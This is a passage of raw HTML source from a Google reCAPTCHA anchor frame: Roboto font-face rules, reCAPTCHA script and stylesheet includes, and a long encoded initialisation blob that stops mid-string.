U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oumPVtRNIIIPzo6vI3HQBQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oumPVtRNIIIPzo6vI3HQBQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oumPVtRNIIIPzo6vI3HQBQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w44tw4/CmcK1wrcew5/DqMOrw4nDllVsdjN1YCxFPzDDh8Odw6LCo8OsZA9gEBfCtsKIOmRjw6BJSkFWw6QpXgtIIMKMw4vCsgEUdsO2ZsORfcKmw55ow73DvRtBw7/DtsO2R8KyBcK1E8OhwowCeT7Cg2nCiMK5RMObBC/DhUEbOj11wpsuw7TDmMK2w59jVcO0wrZjw5PCoAhVwofDnSrDp8OdPhNbwqlyJV5Hw5DCnXvDncK9J8KPXCUpZMOfwrLCnRrCjcKnSsKVwqTCgnjDvlgALMKyLFbCs8KwwokuwqzDvGHDsGtkw7dEWjTDhMK/OsOjw5fDvRFKTCFSW8K0SMKOMh/[base64]/[base64]/wq/DksKCeQ3Cnillw73DlQ3DglUKwpBEw7bCrkE+Yzk4w4HDl0lfwoLDlMKew4wSwrMjw47Cg8K4XjohAijDr29cU8OzOMOyV37CjMOxZW5mw5PDvMORw6nCkl/DscKZQVIowpFfwqzCslTDvMOEw6fCvsKzwrPDoMKrwr9Sa8KKDHVhwocVWFBxw54dwprCuMOKw5xtF8K4fcO3HMKWH3PClUfDth09w4bChcOHfgcBTHrDjRIEP0/CssKsX2fDjg3DhXnCnWQdw45cYi/Cm8OPR8Kdw5rCjcKrw4XCg34LNMKmZD/DscK1w4/CuzHCiibCosOia8O2S8Kdw7RRwrHCqB1bImh3w55lwoxgG0Ngc1Jpw5Iaw55Sw43DlWgIG37CusKDw7tfw7Y1w7zCnsKDwr3DmsKcdcO7aA9Fw6pAwq82w4UWw5ckwq/[base64]/DlRlgNAbCm8KkdcOOOcKew4A8A8OZSgPChGsQwpnCngnDg0Qywotvw44FLjIbKFvDoRrDisOyLsKeYyXDjsKww7BHPRVtw7vCn8KhfA/DgglHw4nCi8KuwqPCusKHccKTUW5RfCJHwrkTwrpOw6BUwpjCo2HCrX/DlSBLw63DtQw4w5p+R0New5vDiCjDlMKiOy9lF37DuTzCnMKCDHjCp8Kuw4RCJTYQwrIxVcKiDcKew4lgw54bfMOcPsKvwr9mwp/[base64]/w6cBSD4YwpokWFILT8O8Vmt1wqrDpTJFwplsb8KrEjIILcO8w7rDqsOuwp/[base64]/Ci10wwoPCm8OGwrrDhMKQaUPCvsKgHiwlwqwOwpdrwo/Dp2DCngzDqXFuWcKNw6shWMKlwpMEUnPDrcOKHyR2BsKXw7rDnC/[base64]/DvX0fEWzDv0/DjcKuwoUmGkIARMOffsKiwqvCgMOlDCDDvUvDt8OCOcO6wpDDusKkUkHDv0XDqypZwonCrcO4OsOxZjRjTVbCvsKjZsO5K8KCLWjCrsKOMcKoSCrDqw/DusO6OMKcwrFuw4nCu8Ouw6/DijxQJ1/Dn0IbwpPCiMKMQcK5wrrDrTXCncKuw6TDiMKBAWbClsKMDE8+w7EZHnLCocOvw5jDqcOZFURkwqYLw67DgUNyw58peGrClDh7w6/[base64]/Dl1l/VcKIPMOPw5rCiBrDvsOFwo5mC8Orwo/DpSpRw4jCsMOQwpUfLQZuUMOwcADCknM9wpYrw6zDpAjCrwfCpsKIwpYPwr/DmmnCl8Kfw73CiTvDicK3acO0wostZHfDq8KBSiIOwptJw4vCnsKMw4/[base64]/DpxnDh8Kqw4zDtC9Xw5E3DsKfw6rCgkjCh8KdV8Ogw67CpAEDXlzDhcO6wrvDh24zM1PDlcKQeMK4w6h7wofDp8KIWlXCiWvDhxzCv8Otwq/[base64]/DiTvCkcOQTVYow6/DssOTInzCjcKvRsOdw5dRwrnDlMOAwrHCjcOTw5nDicOJC8KaelDDnMK7bVo9w6bCmCbCpsOnJsKSwq5HwqzCh8OLwrwMwqPCiEg1JsOdw4A3I14jeXQVDlIeVMKWw6NdaiHDjUzCsjMSMknCuMOEw6tnSl5swqwbbnV7CSknw6Bew7w+wo0ZwoHCtV/DqXnCtA7DuQDDs0k9LzMdW2PCmQk4PsOIwo3Dp0DCp8K6bsOZEsOzw6zDl8KKE8Kow4B9w4HDkiXChMOFZjovUycGwrs2M1kew4IOwrhnAMK2T8Oew7IKS0HCmxvDvF7CtsOdwpZ2YAlvwpPDscK9HsOgP8Kxwq/Cp8KVRndpLWjCnX7CisKhbMOrbMKFBELCgcK1asOSRcKnP8Okw6fDrSbDr0Eva8ODwrPClTjDmSUewoXDicOLw47CsMKeBlvCtcKUwo1kw7LCsMOQw7zDkGPDjMOdwpTDiRLDr8KTw5fDszbDqsK5aTvChsK/wqPDiGHDsCXDsSItw5l3MsOzasKpwovDgh/[base64]/wpLDljnDrkEhw4TCpsKmwqYcw6fCuMORVMOoK8Ktw6DCv8OJSjIcKGzCpcOTOcONwpoMLcKMDlfDtMOVAsKlITrDoXvCs8O4w7bCu0TCrMKuUsOZwqTCgmFKARzCpg52wpDDtcOaU8ODRcOLDcKAw6XCvVnCrMOFwp/Ck8KPOnFCw7TCgcOAwo3CvxgIYMOBw6HCmTlEwqPDqcKqw4jDi8OAwqLDuMOtKMOlwrrDkWHDrk/DjTpTw5RRwpDChl9ywpHDssKKwrDCtDMQQD5+WcOlQ8K1S8OUQcOBfiJ2wqA0w7sWwphSDVTDpBEjYMKIKsKAwo9owqjDrMKmV0zCuVQUw54ZwrrCk1RPwrBqwrUYbFnDuXBEDhp8w5fDkcOBO8KhHw/Dr8ORwr5bw4XDvMOoDcK+wq5Ww7QXG05DwpN3Pk7CvjnCnhbDjFrDhhDDsWc1w7LChRXDlsOfwo/CmS7CicKkdx5Xw6BUwpAHw4/DpsOXCXFqwqILw59eXsKdBsOxVcOCY3JJVcK5LxfCjcOZUcKIWhFTwrvDncO/w5vDkcKJMEEiw7Q8OEbDrmnDkcO7UMKwwrLDsS7DhcOFw4Fmw6VTwowSwrtGw4LCpyZdw4k4RzBgwpjDg8Ksw5vCnMKvwpLDs8OZw4Q/ZUsnUcKnw5o7Qkt8PwB7NAHDs8KwwrJCEcKtw6VqYsK3WkjCs0DDtMKsw6TDnFkcwr/Cog5DP8KUw5fDkHo4GsOEWHDDt8Kdw6vDhMK4M8KJZMOBwp7CpCbDgQ1ZMxHDhMK/McKuwpvCumLDtsKiw5Bow4jCqmrCjBTCu8O9U8Okw5EQUMKUw4/CiMO5w6BHwpDDi0PCmCQ2bhM9D3k3b8OhdHzCkQrCsMOJwqrDq8O9w6Qzw4LCmyBGw71UwpXDgsK+TgQaHcKDZsOCaMKLwr3Dm8Omw47Cky3ClzFTIsOeNsKrW8KmG8Ktw4/[base64]/CpAcCwoxQMyzDrUV9w6c4BjfDvRfDqHTCm1RqeH0+GMOrw7EHDMKHOTHDv8KPwrXDj8OvTMOcaMKAwrXDqSLDhsOeSXsCwqXDny/[base64]/Cu8Kdw5LCp8OKPcO1wqM2YMKpY8KeasKeH3Qiw7LCg8O8a8OiYT8RVMO7GTfDksOEw7YgW2TDglTCkwXCt8Ogw4/Dl13CvSzCj8OtwpYtw759w6MgworClsKIwoXCnAx7w55TZnPDrcKNwqJOQFkDcThUEXnDksKyfxZGGwpGTcOfEMOuUMKQazzDscOlcQbClcK8LcONw5DDsjl5CSYtwqYlQcOEwrLCj296J8KMTQXDisOkwrx7w5gbNsKIJE/CpAjCsX0cw4ENwonCuMKaw6/Dhnc9Gwd7cMOXR8OqJcO1wrnDnStzw7zCncOfM2hhd8O2HcOjwr7Dp8KlKQnDoMOFw5w6w69zXQTCtsKQel/CoXNXw6HChcKveMKCwpPCnmMBw53DiMK6KcOJKsOewpEpNUTCghIocWdFwp7CuCk6JcKSw67CniLDk8OVwqRpMyXCtjzCp8ObwoItUHRow5Q1ZSDDuzTCmsOADi4wwrPCvQ4BZwINf0NhQzzDti9Qw7Ixw69IJMKWw49VfcOFQMKTwo1rw4gMIwt5w7rCqn1/[base64]/Dm8KbUBLCmzXDhwhMV8KIw6crwrY6w6gzwr1Wwp4bTnZHK1pxVcKlw4fDkcK1IFfCvmLCkMKiw59vw6LCuMKjNEDCnn9IZMO6IMOFWRnDmQwWFcOgAhXCl0nDlV4pw597LlrDkyYiw5AaRgHDmGHDsMK2YjTDsALCp1/Dr8O7H2o+EWxjwopJwrc1wrFYaA1Cw4XCv8K3w7PCh2AZwqM0wpvDm8KvwrcIwo3CiMOZe0VcwqgMTmtEwqXCril/XMOCwrvDvnNPc2rCgk5uw7/[base64]/[base64]/QGjCuMK7wrErTQ8HHcOww7bClW3DjcOdw6tnw7cbwrHDqMOIWmQDWMO2LiLCoSrCgsOww4NwD1TDrsKzSl/DpsKIw4Y3w5puwphaNS7CrcOzHMOOQMOjcWF7wonDrkknFhbCnHJWK8KjLR91wpTDsMK6EXXCkMKoOMKEw57CpcOGMcOYwrY/wpfDhsKYLcOQw43CkcKSX8KkLl/Cng/CihQ6TMK6w7/Dp8O8wrB7w7QlAsOOw71MPG7DugNxNsOTB8KpVhM3w69pRcOnbcKTwo/Dl8K2w4Z2OQPCqcOvw77CtBfDvyvDlsOrFcKbwqXDhH7Du2zDrGjCnns9wrckRcO5w7nCp8OZw4Y4wovDh8OtdUhQw6xwNcOPTn5Fwqkew7zCvHAAfEvCpRzCqMKww6JIXsOYwrw+wqEnw4LDh8OeKmF7w6jCljM/[base64]/TsKJwogOIh/DusKYw7bCmGgPwrzDvDbDtx3CmCsZCkdBwozCmnzCrMKKAMOlwrklKMKFLMOfwrPCnUpvakQ1IsKXwq0LwqdPwpt5w6LDujbClcOsw5Isw7DDmmhDw5BeXsOYO0vCjMKow5jDiy/[base64]/Cm1MzRB9jwq8UYsK+J8KcwpLChi3CgDXCjgJkVCU6wr8oK8KQwotRw7IPf1tvD8OwQgXCtcOhVgQlwpjDvXzDum/Dgy7CgB9UG2Qlw4diw5/DqkbCoUXDmMOjwrE6wrDDkh0ZTQQVworCjXhVFB4zRT/CicOHw5QZwoQ1w4EzA8KHOMKZw7EDwo0XdUPDrsKyw555w7vDnhEDwp4vTMOyw5rDgcKtXsK/OnXDisKRwpTDkz1+X0YZwo9zE8KLQsK/QyHDjsOGwrbDssKgDcOxBAI9JVBXwq/ChCICw4rDnl7CmmAGwoHClMOrw7rDry/Dq8KPXxI7CcKUwrvDsU9dw7zDn8OkwoDCr8K9DA/DlGBHDSJeWg7DglDDjDPDh3gOwqsKw63DqcOjQHQaw4jDi8Odw6Y4RnXDrsK3SsOcUMOVAMK1wr9RBmsXw7tmw47DhGrDksKJfMKKw43DucKWw5rCjgY5NGxJw6VgJ8Kdw5knAw3DmwPDssOww4XDgMOkw6nCocKpamDDkcKlw6DCoWbCucOyIFTCvcO+w6/DrGnCiDYpwrYAwozDgcOFR1xtFHzCjMOywr7Cg8OiDMODCsOxKsKRJsKdMMKYCg7CoCdwB8KHwr7DhsKEwozCk08fE8K3w4fDicOBfQwBw5fDgMOiYlbCoCtaSgzCqBwKUMOAYx/DvCIWckzDnsKocCzDq2c9wpcoRsOvJsOCw7bDp8ORw5xXwqvChmPCucKfwrPDqnN0w7TCrcKOwpUwwphAN8Odw6A6B8O5aG86woPCn8K5w4VIwo02w43Cu8KresOLFcOAIcKhMMK9w5g5NAjClTbDr8O7wqUcccO8I8KqJDXDv8Kzwqw0wr3ChQfCoF/[base64]/XSrCvW8Uw5LDjsKPOsKhd8KJMsOxwrLCicK4w4NswpxVRcOTc1XCgWdww6TDvx/CvRdMw6w/B8K3wrNqwonDp8O8wo8AZD4Cw6LCj8OuZi/[base64]/DisKhw45iwpUGNnQqw6wYNcOHa8OMZMKswoxyw4PDjwFkw5fDjcKFVRnCk8KKw6BywrrDj8KbVsOTcFXDvSHDoh7DoFXCtyXCokMTwr4VwrDDv8OQw6xkwoU6I8KCIzddw7HCjcO+w7jDsk5rw4YTw6DDsMOow49XVUDClsOITsKDw719wrnDlsK/CMK+bEVJw7hOB0Fmwp/[base64]/[base64]/HnLCtR4aw488FcOJA8OUwqxcRCczW8OJW1XDm0JfYzXDil3Dt2kwasOdw4TDrsKcXGZQwq49wrAVw7ZNak0RwpcLw5PCpWbDhsOyJhVrTMOHNjUAwrYNRWMZMi4wQSU/ScKxY8OIN8ONJivDpQzDqmYYw7YwSW4Zwp/[base64]/XjXCgljCnAkCwoPCvMO9XQfCi8OmZMKwwpwKwrbDrC04woRRDkEwwqHDgkDClcOfDcO2w6TDmMKLwrvDtx/DmcKyfcOcwp41woDDpMKDwo/CmsKGKcKEbHpvbcOoKAzDsAvCosKHO8KKwpfDrMOOAxErwq3DnMOxwoAjw5fDugLDicOewpDDu8OSw5TDtMOAw4RrRiNXBlzDqnM5wrlywqp8V1RkFQ/[base64]/ChcKhASLCu8ObG2nCtgzDn3tHdcKNw6HDgMK0woZ5IMKMY8KTwqtjw7zCrG13f8OvasK+Q14KwqbDsnBpwpoVVsKfWMOQGk7DqEcSEsORwo3CvB/CjcOwbsOlT0oxAlw1w5tYLjfDq2Uyw4HDrGLChQtgFC7Dpz/DhMOEw50sw5rDscOmDsOJXSRhUcOywos5NFjDjsKtGsORwr/[base64]/wpjCqmpXNEB0H8KNwqPCkEnCl2sswpzDojcjZ3x5JcOBESzCl8KOwqbCgMK2PFXDrQ1fF8KQwrIBclzCjsKBwp5/HUkDQsO0w4nDnSnDsMOzwrcRWTbCllxhw7ZXwqdgXsOoN03Di3nDqcKjwpwKw4cTPynDtcKWS0XDk8Ofw4rCucKOZyFjLsKCwozCkHgCXBMxwqk2GnDDi0/CqHoAS8OjwqAzw5/[base64]/CrsOEwr/[base64]/[base64]/Dp8OIwrwaw7TCjcOVA0nDpkoTwrbDhcOlamJEe8ObLXXDncK4wpBiw5fDmsOkwoA2w6rCp2pew5wzwoo/w65JMQDCvzrCuVrCoA/CgMKDcFLDqFBMYMKmaw3ChcKew6Q7A1tLZnNFHsKXw7zDt8OeE2nDjxQWFlU2ZGXCrwlMWDInXlYRe8KrbXDDp8Oic8Kvw6rDisO/ZUcxESHDlMOgYMKMw5nDg2/DnHvDmcO/woTDhCF8U8KRw6jDkRXCpHnDucKrwrLDnMKZSnduFkjDnmMUfg9SAsO1wpDCiisWV1YgUHrCvMOPfcOlYMKFOMKuAsKww6tmFlbDk8O8DwfDp8KJw4kkDcOpw7F3wr/CimFlwpjDikNrPMOQdMKOZcKRewTCq0XDt3hGwo3DtkzDjUMwKkTDhcK0L8OOdTrDp20+D8ODwolUBy/[base64]/w6bDkHjDpsOJworCqcOVJMKrGWNHXBgswp3ChmlBwpzDhMKqwqQ5wrkPwozChBvCrcO3W8KDwol+VRUmBMKvwrYzw53Dt8OfwpB7UcKEQMOnGXXDrMKRwq/DlC/Cl8OOdcOtJcKDCV9/JxQJwq0Nw71Yw6fCpgXCtw8AMsOeUTXDs1EBdMOaw4PCpxtOw7LDkURBGhDDgWXDmBcSw6cnGsKeSg9zw5YmMy5uwpjCmjnDt8Ohw5ZzAMODAMOyMsKnw5cQFsKfw7/Dq8OnX8KLw63CmcO5BlbDhsKkw78EGkTCmhjDo0UhScOyUHcFw5rCnkDDi8O/M0nDlkJfw61NwqnCpMKhw4bCvMKlXzLCs13Cg8K0w7HCu8OvasKAw70GwpHDv8KDBkh4VRpJVMK5wpXDmTbDmAXCqmYQwqEyw7XCk8K9U8OIDQ/DrAgOccOkw5fCrUJuGXErwpLDjUpiw5hPakLDvRnCmyUFP8OYw6rDgsK5w5RtCUPCusOlwp7Ci8OtJsOKc8KxecKiwpDDlgXDp2fDn8OnEsOdbiHCsXRwAMO7w6gOPMO/w7Y0AcK1wpN1wrtUHMOpwp/[base64]/DtsOuwqIfR8KCCcK4CGbDhytOw6/DiMOHwqZ6wr7CjMKLwpDDqEk9K8OPwpzCrMK2w5FRVMOoRHvCvsOjIwDDpMKIa8KgQllneFBfw5EdB2daEcOkbsKsw7DCn8KIw5oAQMKUU8KlED1UCMKPw5HDtlPCj1/CvnHCsXVvO8OUecOewoJGw5I9woBdPynDhMKdeRDDo8KheMKjwodlwqJiQ8Ksw5/CtcO2wqbDihTDk8Kiw7zCv8KQXH3CrHoZecOPw5PDpMKPwoMxK1ojBzrCkztqwqvCpx8Dw5vCq8KywqDChsOCw7DDnVXDtMKlw7jDvFnDqHvCsMK2U1Fxw6U+E1DCosK9w4PDr1/CmQfDmMOfYwhHw7JLw74ZXX0LaW95Lxl2VsK0J8OfV8K6w5XDpHLCmcO8w50DMD9PeH/CtS1/w7vCocOWwqPCm3B9wpLCqhh5w43CgAN3w7w6U8KHwqkuJcK0w7UveCQQw47DhkFcPEMcV8KQw6x+bgsRPcKYETHDncK3K2TCrcKfQcO3JkbCmMKPw7t4RMKSw6prwqHCtH18w4jClVPDpGLCg8Kkw7fChDZmIMOGw4hbKCvDjcKKVHF/[base64]/wrjCvcO7wpjCg8KNwrl/w6cvwocPw5vDnn3Cr3XCvGzDjMOKw7/DkQYmwrNbcsKVHMK+I8OswpPCucKvW8K+wo9NaHhiAcOgKMOUw7hfw6dSfsK7wqYKeitAw75qQsKkwpsbw7fDiV9DTB3Dn8Ovwo/Ct8OeJG3Cn8OswrZowqcDwr0DG8OGYzRFCsOMNsKLGcOEdDTCgWUnwpPDvnQVwopDw6sKw5jCmGk8d8OXwrHDkm4Ww7TCrmfCu8KeOHLDtcOjGgJdY0ATLMKVwqHDjV/[base64]/CtMKCwoUTB1/CvlfCv8K8wrfCoxE9wo7CjR3CvMOPw58Lwocqw77DngszOcKIw7jDjUw/E8OLY8K0egnDpsKnFQHCg8KfwrA9wqU0YEPCosO7woUZZcOZwr0/Y8OFZsOuEsOMfg1Aw49Gw4JUw4fClG3Dtx/DocOjw5HDs8KXDMKlw5fCpD/DkcOOfcOJclZoDiI8Z8KUwqHCuV80w4HClwrCpi/Dn1hBw73DlcOBw4tyFSg4w6zCjALDt8OWJVMQwrVFeMKvw6o2wrVfwoLDlU3Drm1cw4A1wroSw43Dh8OOwoTDocK7w4B7H8KNw6jCpgDDhcOuV0LCoG3CtsOjBB/[base64]/DrxnCh0R4wrvDhMKRw6vDvH52w6lhG8K6P8KRwqVaS8KLKUUYw53DmwzDjcObwo8RBcKdDg8Swokuwp8tCzvDvi88w7c5w4wXwo3ConHChHttw7/DsSoJI3XCj3JuwqrCt0nDvmbDlsKqRk0Iw4TCmSLCkhHDr8KZw4HCjMKdw5ZQwppYEwXDrWBAw53Co8KjVsKRwq7Cn8K/wpgwGsOKNMKmwqlew78DCB9ycT/DqMOqw6/DrC/Cv2zDl2DDsGR/[base64]/DoRHDjmBmwrMNwr4Nw73Cvzp1w4DCqD8qWsKQwq1Fw4jCmMKjw5MawrQOG8K9UBfDjE5XH8KKcR8awqPDvMOEQcOibHcrwq4FVsK0M8OFw5lVw6/CtsKFdisew7IOwqfCoBXClsO6b8OvFDjDsMKnwqVRw6UXw6nDvUzDu2dVw7IYLgXDsTcJEMOew6rDsFYDw4PCl8OeTmA2w4DCm8OFw6jDmsOuUxppwrEIwr/CmjkZYATDhBHClMOnwrDCuFxmfsOfKcO9w5vDr2nCkwHCr8K8Jn49w59aBUXDpcOHecOjw5HDiRHDpMKcw6h/Y3lkwp/ChcO8w6Zgw77Ds0nDrhHDtXsnw6bDn8KIw6DDoMK/w6bDujU2w7RsVsK6cTfCuQbDvhccwph3e1kyIMOvwo9ZEAhCX27DszPCmsO2ZMKHM2HDsScrw5sew7PDh05Ow78XaR/CnsK9wq10w6PCjMOlf1IWwojDrMKfw7tQMMOLw69ew57Dv8Ovwrg+w5xfw5/ChMKNfADDgjvCtMOTfAN2wqBNJEjDvsK2McKJw5B5wpFhwrvDkMKXw7Ngw7TDuMKGw7HDkkZ4ZVbDn8Kuwq/Ct2hkw5BfwoHCu2FqwqvCn1zDisK5w45Nwo7CqMOQwq1ReMOMI8KmwpXDtsKpw7ZyUXFpw55iw53DtTzCmhtWSyYkaS/CkMOZfcKDwotHHMOhdcKSFixme8KhBjoFwoQ+w5AQe8KETsOAwr/CgmPDrVAfJMOow67DkwUkJ8K+KsOMKUkiw5PChsKGBGzCpMKcw6wcAy7Dr8OpwqZAccOzMQDDhWEowpdIwp3CkcOrY8OOw7HCosKPw6bDoUErw6jCrMKqORnDhMORw7dYLcKRPG4eKMKSB8Kqw7LDmzZyCMOQTMKrwp/CkjHDmsOyY8ONOSbCsMKnJMKTw7ofUhZGa8KaCsOow7jCocKmw6ltasO1VsOFw6J4w6/[base64]/DisOLw5zDmsO2QcOTGHnDvWYAwq3CvMK6wq1Mwr7Dp8Olw5wBNjvDoMK2w7kSwqpywqTCrhVFw4kHwovCk2JIwp9GHlzCmcKHw5kybC8rw7DDl8KnPEsKAcKAw6lEw6lKWSRjRMO3w7EvYEhMeREzw6BtWcOhwr9LwpMNwoDCjsOCw78oNMK0djHDgsOOw7/[base64]/[base64]/[base64]/Cn8KVUMOvFClmwpRnPcKxw6M4fncsW8OHw7zCucK1KDBTw6jDlMKkOHYhCsOkFsOnWgnCtjgGwrHDl8KhwpUnLSrDtsK1dsKGHCPCihfDncK3VhtjFz/[base64]/[base64]/w5pDw6vDocOSw6tKDhnCmD/DmTE1w4whU3zCj27CkcKQw6JYAHYBw43Cl8Kpw6fCo8KcKHo1w64Uw5xvWhxGQMKnVwDCrsOgw7DCvsKgwqrDssOCwpLCkTbCl8OgPnzCpWY5JFJbwo/CmsOGBMKkPcK0B03DhcKgw7cVaMKOJ111c8KqbcK/TUTCpWPDm8KHwq3DsMOrX8O0wozDtcOww5rCh1A7w54vw6EdF19rWV9Ew6bDjX7CsSTCjw/DojXDnGDDsjPCr8Omw5IYcBDCmzF6JMKiw4Q7wq7DsMOswrcBw7hIBcOaEcKkwoJrPMOAwpLCmcK/w4Bhw79QwqolwrpBR8OCwrJXTC3CvXxuw4LCrhLCrMOJwqcMSHPCkjBjwqVEwr9MIcOhQsK/wo0pw70NwqwQw50RZBPDinXDmGXCvwYhw4/[base64]/CvsOEw5XDksOSwqHCkcKXMcKEJMKTSmAOf8OeN8K6VMKiw7k0wo98VQIGVsKHwpIdfMOuw7zDmcO5w78lGgbCocOHIMOHwrnDrEnDhS4UwrsrwqZywpo/L8KYbcKNw60cbmzDqHvChynCmcKgex5jbxc+w7HDo2E9KMKPwrBlwrk/wrfDtFnCqcOYK8KHW8KpG8OHwocNwrceUkdILVhZwq4Jw7Ixw5I/Zj3DnsKxNcONwolFw4/CtcOgw67CjE5hwo7CusKFCMKEwo7CqcKxJH/[base64]/Ds8KAwojCrEbDphFEe8KNJsOkw5LDmcOsw74NEHt6fCQTSMOgbMKPMMOiInHCosKzSsOkA8Kfwp7DkDzCmR8wZEUlw5DDrsOqTw3CiMK6dEPCscKdcATDmCrDgH/DqgbCkcKlw4Q7wr7CkltELmHDisOgXMKKwpl1WR/CoMK7EgQ9woAFJzg6C0cpw47ChcOiwoZOwrDCm8OCP8OWO8KiDgPDjsKrLMOvMsOLw7BWeQvCpcK0GsO6LsKUwpdSFBVpwqrDrnkFCcKWwoDChsKEwpBzw4DCtg9KKBRcKsKbAsKdw4URwp9UQ8KzdF9PwofCjUnDp33CvMK2w5/ClMKFwr4Iw6NkL8OVw6/Cu8KFdV7Cmzd4wqnDl3dww6E3TMOWC8K/[base64]/DksKXwo05CMO5KMOHDMKdwqotw7DCkzXCqFvCv0PCnQXDizXDmcO5wrVTwqDCk8Ofw6UTwrRLwpZvwpkLw5zDhcKHaDbCvjHCn3zDm8ONYcK/ZsKaEcOlZsOWGsK3KwdlWyfCscKLKsO0wpUnIRohI8Ouw7xDOsK3OMObCsKewqTDisOywooXW8OWQSTClmHDvnXCmj3CkWtMw5I8Q0w8TsKKw7TDtl/[base64]/CjsKNwqQQwp7CgkvCriDCpkXDgsKgMzfDh8KjCsKvEMO9EE8xw5zClR3DpiYnw7nCpsO4wrZANcKmAS5MAsK2wocrwrfCgsOOH8KIZAx8wqHDsGXDu1osCAjDk8OEwrBAw55NwqnCo3bCssO/WMOMwqUgMcO5AcO1wqDDunYYC8OdSWDCpiTDgwoeQcOHw7nDtE4MeMKnwqJLC8OGaT7ChcKqOcKCX8OiFgbCoMOYFcOsRlAPZUnDm8KSI8Kewoh2AzVVw4oFBcKWw6DDqMK0E8KNwrVWbl/DtBXDg1RICsKnL8OOw6jCtCXDscKoOcO1LkLCl8OZL1IMIhbCvg3DisOGw6fDh3LDmgZLwoJxczJ9F0JKR8Kxw77DvizDkWbDvMKJwrQTwqpAw40LZcKlMsOxw6VAXictOg3Dsm4xPcONwqZVwqDCtMOaWsKPw5nCpMOPwovCisKrIMKCwrFbUcOCw5/Cv8OPwr3DuMOFw6YnL8KufsOWw4bDpcOMw5FdwrzDmsOsSD58GD52wrJwV3ApwqsRw78ZGG3DmMKHwqF1wq1HGQ3ClMO5ECzCg1hZwqvCnMKALiTCpwVTwo3DlcKmwp/DicK2wqhRwp1xOBc8bcO1wqjDlzLCnDBFBhvCucK3IcONwqHCjcKLw6nCo8Kew6XCnwBVwqMBG8KRYMOEw5zDgkoDwr5nasKbLMOiw7/DqcOTwqV/P8KRw4s/c8K8agFmw53CtsK5wo7Dk1AySFdJE8KpwoXDhBVcw6IpUMOrwqBNc8Khw7HCo3VIwocuwqN9woIQwp7CqkfDksK5DhnCvFLDtcOGNnXCo8KzOjjCpMO1J20Jw4vDqSvDlMO4bcK2RzzCq8KPw6fDkMKbwonDu1xHSnZFH8KnF051wrRjcsO1wqthLVM/w4TCoUEQJzgqw6nDgcOoK8Kmw6pVw5Usw58/w6PDj3pgYxp4PDlWG27CucOBbgEuLX/DjG7DrhvDoMOJE11IHGwtZ8OdwqfDrVZ1GhIyw5HDusK/YcKqw4AifMO9Z1sSMQ/[base64]/Di8KHLcO9VDVIahk4PSDDvsO1Om0JAHZ9wqXCogDDuMKNw5hlw4XCugIYwokNw4pQaG/[base64]/[base64]/[base64]/DisKFeEUBKMOOGAEyw60pGW1JRMOQQsOuMC7CmBXCohRMwqDCk3rDjQ7Ck2Flw4ZQaSAYEsOjWcKtMBFaIzsDPcOqwrXDsRvCk8OHworDu2DCqcK5wos4XEjCosOhV8KOXGNZw69QwrHCh8KswqrCpMOuw5V/UsKZw4VAWcO/NUw+NTPCqXbDlyPDi8Kuw7nDtsKvwpTCmBpPMsO2QQLDlMKrwptZfXDDoXHDvFvDtMK+wpPDrsOVw55cLkXClAzCq05FJsKnw6XDgizCukDCn1BpEMOIwo8rbQQkLsOywrc/w6fCiMOow6J+wqTDrn4/wqzCiBHCucOrwpRabU3CjS/[base64]/EhNNwq1obsOJB3DCrw3CiMODwqlwwp4YwqDCpHbDvsKLwrphwrBkwqBXwoVqRCPCmsKcwrwxGcKZcsOswpt7Ug1OGDEvJMK+w4QWw4XDuVQwwp/DomUDOMKSEsK0VMKJJcOuw7doGsKhw6ZbwofCvBdZw7F9McKUw5RrEX0Fw79nCH/Cl3NiwroiM8OQwqTCgsKgMVNEwql5HRzCmjXDusOXw7oowrYDw6XDnArDj8OXw5/DhcKmZkA+wqvClGLCu8K3RiLDg8KIYMKWwqvDnWfCs8KLVMOqGXnDsExiwpXDr8KnHMOawoXCjsOXw5LCqAgLw6bDlDkFwoEIwrF1wqf